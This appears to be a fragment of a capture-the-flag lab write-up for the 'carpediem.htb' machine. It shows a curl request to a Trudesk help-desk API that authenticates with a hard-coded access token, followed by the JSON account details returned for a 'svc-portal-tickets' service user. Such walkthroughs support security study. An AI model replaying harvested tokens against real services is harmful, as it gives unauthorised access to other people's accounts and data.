 ❯ curl -s -X GET http://trudesk.carpediem.htb/api/v1/login -H "accesstoken:f8691bd2d8d613ec89337b5cd5a98554f8fffcc4" | jq
{
  "success": true,
  "user": {
    "hasL2Auth": false,
    "deleted": false,
    "_id": "6243c69d1acd1559cdb4019b",
    "username": "svc-portal-tickets",
    "email": "tickets@carpediem.htb",
    "fullname": "Portal Tickets",
    "title": "",
    "role": {
      "_id": "623c8b20855cc5001a8ba13a",
      "name": "User",
      "description": "Default role for users",
      "normalized": "user",
      "isAdmin": false,
      "isAgent": false,
      "id": "623c8b20855cc5001a8ba13a"
    },
    "lastOnline": "2022-03-30T13:50:02.824Z"
  }
}